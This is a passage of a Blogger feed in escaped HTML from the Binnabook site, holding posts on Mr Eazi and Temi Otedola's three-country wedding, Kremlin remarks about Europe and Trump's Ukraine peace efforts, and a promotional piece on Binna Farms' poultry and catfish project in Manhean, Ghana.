src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMM5r0cBSIxSEmXe35k5qhe6D1UsbbehBCKIWXZJOgTT5u5yShbBKZp_NeJEx4q9O-jh8YlaBF7WTEOHiKBEtq6ZJdQBf1kVYdMhtUa5WFw11ZMSqJwdeEUxImPqEplnEaL5O5klA56DqQzWCGl7V3RLJ5fILmWj2oRie0hXnBIhJoXxjeKZvKMGHzd24\/w446-h558\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(2).jpg\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EMr. Eazi and Temi Otedola tied the knot in a stunning three-part wedding journey across Monaco, Dubai, and Iceland in summer 2025.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cem\u003EThree Ceremonies, One Story\u003C\/em\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EMonaco\u003C\/strong\u003E hosted their civil wedding on May 9, a date chosen to honor the birthday of Mr Eazi’s late mother a gesture that fused love with remembrance.\u003C\/li\u003E\n\u003Cli\u003EIn \u003Cstrong\u003EDubai\u003C\/strong\u003E, the Yoruba traditional wedding unfolded in one of two homes purchased by \u003Cstrong\u003EFemi Otedola\u003C\/strong\u003E for the occasion, blending opulence with cultural pride.\u003C\/li\u003E\n\u003Cli\u003EThe \u003Cstrong\u003Ewhite wedding in Iceland\u003C\/strong\u003E, held at the iconic Hallgrímskirkja Church, featured performances by \u003Cstrong\u003EJohn Legend\u003C\/strong\u003E and \u003Cstrong\u003EKing Sunny Ade\u003C\/strong\u003E, symbolizing a union of global artistry and African legacy.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cb\u003E\u003Cspan style=\"font-family: courier;\"\u003EThe Heart Behind the Headlines\u003C\/span\u003E\u003C\/b\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EWhile the world admired the grandeur, one moment pierced through the glitter: Femi Otedola’s tribute to his wife, \u003Cstrong\u003ENana Otedola\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“Nana sacrificed everything, even putting up with my flaws, to ensure our children were well cared for and loved every moment.”\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EThis wasn’t just a father’s reflection it was a public acknowledgment of the quiet strength behind the Otedola empire. Nana’s sacrifices, often unseen, became the emotional scaffolding upon which this wedding—and indeed, their family legacy was built.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgldNPzUXyWRcIF7x6ObQmqKAWvZN6NctFS0X1Qxv7sk9G2h4frBvIE7f4PJcQiDIVErFVHSste-Nh9vbJbHkEl-vPho2VgDbLq2MW4B95c72L2vPNwVDf0IPTzVst_k1D3bKR9Ztn2Pb-1yXqmfgarBfR-NVMjvFl2Fs0nLZMu2S5KBuUYhUMvTPU1y6c\/s1350\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"473\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgldNPzUXyWRcIF7x6ObQmqKAWvZN6NctFS0X1Qxv7sk9G2h4frBvIE7f4PJcQiDIVErFVHSste-Nh9vbJbHkEl-vPho2VgDbLq2MW4B95c72L2vPNwVDf0IPTzVst_k1D3bKR9Ztn2Pb-1yXqmfgarBfR-NVMjvFl2Fs0nLZMu2S5KBuUYhUMvTPU1y6c\/w379-h473\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(1).jpg\" width=\"379\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EMr. Eazi and Temi Otedola tied the knot\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cb\u003EMr Eazi’s Evolution\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EFor Mr Eazi, this marriage marks a turning point—not just personally, but professionally:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EBrand Elevation\u003C\/strong\u003E: His alignment with the Otedola name amplifies his global visibility, positioning him as more than a musician—now a cultural ambassador.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EEntrepreneurial Fusion\u003C\/strong\u003E: Temi’s fashion acumen and Eazi’s music-tech ventures hint at future collaborations that could reshape Africa’s creative economy.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ENarrative Control\u003C\/strong\u003E: Eazi’s clarification that his music earnings didn’t fund the wedding challenges stereotypes and highlights his diversified business success.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cb\u003ECultural Ripples\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003ETemi’s decision to adopt the surname “Ajibade” sparked conversations around identity, feminism, and tradition. Femi Otedola’s advice for her to “succumb to the compass of her husband” stirred debate—but also reflected generational values rooted in faith and family.\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cb\u003EFinal Reflections\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EThis wedding was more than a union it was a \u003Cstrong\u003Ecultural moment\u003C\/strong\u003E. It reminded us that African love stories can be global, glamorous, and grounded. That legacy is not just inherited it’s built. And that behind every headline, there’s a heartbeat\u0026nbsp; often quiet, often female, always powerful.\u003C\/p\u003E\n\u003Cp\u003EAs Temi and Mr Eazi begin their journey, they carry with them not just rings, but responsibility to inspire, to elevate, and to redefine what it means to love boldly and build wisely.\u003C\/p\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJbzbASS-hWNjGV9i6kdAH_IiU86qJMwEdDnO_6cDi4Ch3oPsB_swy_wae6me_BUVQcCc7JMFjlwIui8zmh-U_YlZxEF2UCUpyG-ZmSqe_KLOsUB7R4T6XCgT_HN0EoU-IoSmLqHw7DFuMuLbai2ZhzfLS2Y73MGG3lDw__Fm4dokSrNUD2uHa4fEw3c\/s1350\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJbzbASS-hWNjGV9i6kdAH_IiU86qJMwEdDnO_6cDi4Ch3oPsB_swy_wae6me_BUVQcCc7JMFjlwIui8zmh-U_YlZxEF2UCUpyG-ZmSqe_KLOsUB7R4T6XCgT_HN0EoU-IoSmLqHw7DFuMuLbai2ZhzfLS2Y73MGG3lDw__Fm4dokSrNUD2uHa4fEw3c\/w383-h479\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(3).jpg\" width=\"383\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIceland Venue of Temi and Mr Eazi wedding\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7483723129383412684\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/temi-mr-eazi-wedding-that-redefined.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7483723129383412684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7483723129383412684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/temi-mr-eazi-wedding-that-redefined.html","title":"Temi \u0026 Mr Eazi: A Wedding That Redefined Legacy, Love, and African Elegance"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMM5r0cBSIxSEmXe35k5qhe6D1UsbbehBCKIWXZJOgTT5u5yShbBKZp_NeJEx4q9O-jh8YlaBF7WTEOHiKBEtq6ZJdQBf1kVYdMhtUa5WFw11ZMSqJwdeEUxImPqEplnEaL5O5klA56DqQzWCGl7V3RLJ5fILmWj2oRie0hXnBIhJoXxjeKZvKMGHzd24\/s72-w446-h558-c\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3488602851995431743"},"published":{"$t":"2025-09-01T07:04:00.007+00:00"},"updated":{"$t":"2025-09-01T07:04:45.277+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"}],"title":{"type":"text","$t":" Kremlin Accuses Europe of Undermining Trump’s Peace Efforts in Ukraine"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Kremlin Accuses Europe of Undermining Trump’s Peace Efforts in Ukraine\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBy Binnabook Editorial Team\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMoscow, Russia\u0026nbsp; : In a striking statement that reignites geopolitical tensions, the Kremlin has accused European powers of obstructing former U.S. President Donald Trump’s alleged efforts to broker peace in Ukraine. The claim, delivered by Kremlin spokesman Dmitry Peskov, paints a picture of a divided West and a Russia still committed to its military campaign until Kyiv signals genuine willingness to negotiate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“We are ready to resolve the problem by political and diplomatic means,” Peskov told Russian state media. “But so far we do not see reciprocity from Kyiv in this. So we shall continue the special military operation.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe remarks come amid ongoing conflict that began in February 2022, when Russian President Vladimir Putin ordered a full-scale invasion of Ukraine following years of unrest in the eastern Donbas region. Despite international condemnation, Russia maintains control over nearly one-fifth of Ukrainian territory.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA War of Narratives\u003C\/p\u003E\u003Cp\u003EWhile Moscow insists it is open to peace talks, European leaders remain skeptical. Many argue that Putin’s repeated declarations of readiness for dialogue are undermined by his refusal to relinquish occupied territories. The European Union has consistently maintained that any peace must respect Ukraine’s sovereignty and territorial integrity.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmaTkypoFIVA_0ILJJmYDFaab-HWDRsud3z7XdyVYM94AGjRGsAvVnsleCAbfArmIfmZ_eWAellgUtZvFEmYk6zhfnn20gJbvVbMjYc1ctaeWgUyVFXAkvf8pWsE9yDACAj6xB9rxDS-0KZPd2UrSXOKhRWBJCsGsTH7eHIlPU-I0QE1Zezp0YjXWtwpU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"432\" data-original-width=\"767\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmaTkypoFIVA_0ILJJmYDFaab-HWDRsud3z7XdyVYM94AGjRGsAvVnsleCAbfArmIfmZ_eWAellgUtZvFEmYk6zhfnn20gJbvVbMjYc1ctaeWgUyVFXAkvf8pWsE9yDACAj6xB9rxDS-0KZPd2UrSXOKhRWBJCsGsTH7eHIlPU-I0QE1Zezp0YjXWtwpU=w505-h284\" width=\"505\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPutin and Trump\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EThe Kremlin, however, blames what it calls the “European party of war” for stalling diplomatic progress. This narrative positions Trump who has previously claimed he could end the war swiftly if re-elected as a potential peace broker, despite widespread criticism of his foreign policy record.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEscalation on the Ground\u003C\/p\u003E\u003Cp\u003EOn the battlefield, Russia’s momentum appears to be accelerating. Russian Defence Minister Andrei Belousov recently stated that Russian forces are now advancing at a rate of 600–700 square kilometers per month nearly double the pace seen earlier this year.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeanwhile, the human toll continues to mount. According to U.S. estimates, over 1.2 million people have been killed or injured since the war began, with millions more displaced across Europe.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe Bigger Picture\u003C\/p\u003E\u003Cp\u003EThis latest Kremlin statement is more than a diplomatic jab—it’s a strategic move in the information war. By invoking Trump and blaming Europe, Moscow seeks to fracture Western unity and shift the narrative away from its own accountability.\u003C\/p\u003E\u003Cp\u003EAs the conflict grinds on, the question remains: Is peace truly on the table, or is it just another pawn in a global game of power and perception?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3488602851995431743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/kremlin-accuses-europe-of-undermining.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3488602851995431743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3488602851995431743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/kremlin-accuses-europe-of-undermining.html","title":" Kremlin Accuses Europe of Undermining Trump’s Peace Efforts in Ukraine"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmaTkypoFIVA_0ILJJmYDFaab-HWDRsud3z7XdyVYM94AGjRGsAvVnsleCAbfArmIfmZ_eWAellgUtZvFEmYk6zhfnn20gJbvVbMjYc1ctaeWgUyVFXAkvf8pWsE9yDACAj6xB9rxDS-0KZPd2UrSXOKhRWBJCsGsTH7eHIlPU-I0QE1Zezp0YjXWtwpU=s72-w505-h284-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8109878957488287594"},"published":{"$t":"2025-08-27T07:56:00.004+00:00"},"updated":{"$t":"2025-08-27T07:56:54.593+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"How Obinna Pascal Amajuoyi Is Transforming Manhean with Poultry, Catfish, and Visionary Leadership of Binna Group"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003E\u0026nbsp;Binna Farms: A Bold Leap into Sustainable Agribusiness in Ghana\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIn the heart of Manhean Downtown City, a new chapter in Ghana’s agribusiness story is being written that blends innovation, sustainability, and visionary leadership. Binna Farms, the latest venture under the expansive umbrella of Binna Group Limited, is set to redefine protein production in West Africa through large-scale poultry and catfish farming.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuilding the Future of Food\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECurrently under construction, Binna Farms is gearing up to launch a fully integrated agricultural site that will house:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOver 1,000 layer birds for high-volume egg and poultry meat production\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMore than 10,000 catfish, cultivated for the growing Ghanaian market\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThis dual-focus approach not only addresses the rising demand for affordable protein but also positions Binna Farms as a model for sustainable, urban farming in Ghana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Vision Rooted in Innovation\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAt the helm of this ambitious project is \u003Ca href=\"https:\/\/www.linkedin.com\/in\/obibinna\/\"\u003EObinna Pascal Amajuoyi\u003C\/a\u003E, the young and dynamic CEO of Binna Group Limited. Known for his ability to turn virtual thinking into tangible impact, Obinna has already made waves across multiple sectors—hospitality, media, real estate, and now agriculture.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHis portfolio includes:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBinnaparlour \u003C\/b\u003E– A hospitality brand known for its premium service and culinary excellence\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBinnabook \u003C\/b\u003E– A media platform amplifying African stories and voices\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBinnahomes \u003C\/b\u003E– A real estate venture that has transformed Manhean’s skyline with modern edifices\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWith \u003Cb\u003EBinna Farms\u003C\/b\u003E, Obinna is not just building a business, he’s cultivating a legacy of food security, job creation, and community empowerment.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Manhean Transformation\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe choice of Manhean Downtown City as the site for Binna Farms is strategic. This vibrant urban area offers proximity to Accra’s markets, access to skilled labor, and a community eager for development. Obinna’s real estate projects have already reshaped the local landscape, and Binna Farms is poised to deepen that impact by introducing sustainable farming practices and economic opportunities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtUfWrdx9ZwbVfwwYvTvRwX4wh78xdBMqXLoK6zZKzkyhG5k4JH7skGxX6eAKwb19IwOsWfbC-8Q4gA1oEiCUWtMrVYyOf9vqS4Colunn_6yK_ffWJRlvS4y_YcLUzp6BXzfcVpmzHiJ4WRVOLtFCiKo1HV2pPOauls59tQV0bOwevIXx0lv7ySvb_3lQ\/s1080\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtUfWrdx9ZwbVfwwYvTvRwX4wh78xdBMqXLoK6zZKzkyhG5k4JH7skGxX6eAKwb19IwOsWfbC-8Q4gA1oEiCUWtMrVYyOf9vqS4Colunn_6yK_ffWJRlvS4y_YcLUzp6BXzfcVpmzHiJ4WRVOLtFCiKo1HV2pPOauls59tQV0bOwevIXx0lv7ySvb_3lQ\/w409-h544\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM%20(1).jpeg\" width=\"409\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBinna farms Earth pond\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-4D0D5cdsFS92EmTfZuvVt_8vFdOrDDrx9zME3LS5TDYfUguPURnHdLPr_NYhiOSWuDyGvU7yvLPEdbxJhMgMtqlMW2KhLtBLODzkQCh8zSExflpIwYNJp14N4IZZa8j42nEA292fYUj0uF1ZEliQXBsKtSwIutX6QyY7XbpAg6m4hiRFzc8O10-gvzs\/s1080\/WhatsApp%20Image%202025-08-27%20at%203.49.23%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-4D0D5cdsFS92EmTfZuvVt_8vFdOrDDrx9zME3LS5TDYfUguPURnHdLPr_NYhiOSWuDyGvU7yvLPEdbxJhMgMtqlMW2KhLtBLODzkQCh8zSExflpIwYNJp14N4IZZa8j42nEA292fYUj0uF1ZEliQXBsKtSwIutX6QyY7XbpAg6m4hiRFzc8O10-gvzs\/w464-h348\/WhatsApp%20Image%202025-08-27%20at%203.49.23%20PM.jpeg\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EConstruction of earth pond in manhean\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3NrHa0OXDypj3Zs_xKNmX69Xd09EUwGrPX1LngIWDl18WmPPieeMKzcqBVLcTav3w8_T3ungye17HrnrxbkyWuLAm3qkkm2KSz8ij5o2t2odIsM2fXMcqbbv1aHDrDPtUH1thldINAVTDtRysj6lIZ5WT4VkzNfT5vd0U0ghwQjgKFGeJg87KtTlzl0\/s1080\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3NrHa0OXDypj3Zs_xKNmX69Xd09EUwGrPX1LngIWDl18WmPPieeMKzcqBVLcTav3w8_T3ungye17HrnrxbkyWuLAm3qkkm2KSz8ij5o2t2odIsM2fXMcqbbv1aHDrDPtUH1thldINAVTDtRysj6lIZ5WT4VkzNfT5vd0U0ghwQjgKFGeJg87KtTlzl0\/w369-h492\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM.jpeg\" width=\"369\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBinna farms Tarpaulin\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWhat’s Next?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAs construction progresses, Binna Farms is preparing to launch with a robust supply chain, strategic partnerships, and a commitment to quality. The farm will serve restaurants, retailers, and households across Ghana, offering fresh catfish and eggs produced with care and precision.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn a region where agriculture is both a livelihood and a lifeline, Binna Farms stands as a beacon of what’s possible when vision meets action.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBinna Group Limited continues to prove that innovation is not bound by industry it’s driven by leadership, purpose, and the courage to build what others only imagine.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStay tuned for more updates as Binna Farms prepares to open its gates and feed the future.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8109878957488287594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/how-obinna-pascal-amajuoyi-is.html#comment-form","title":"0 